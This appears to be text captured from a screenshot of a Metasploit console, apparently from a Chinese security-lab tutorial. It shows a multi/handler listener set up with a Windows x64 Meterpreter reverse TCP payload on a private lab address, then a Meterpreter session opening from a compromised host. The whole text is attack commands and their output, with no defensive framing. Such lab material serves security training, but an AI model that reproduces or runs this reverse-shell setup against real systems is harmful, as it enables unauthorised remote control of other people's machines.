 =[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 550 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.40
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.40:49158) at 2019-11-
04 08:03:01 -0500
Ms08067安全实验室
meterpreter >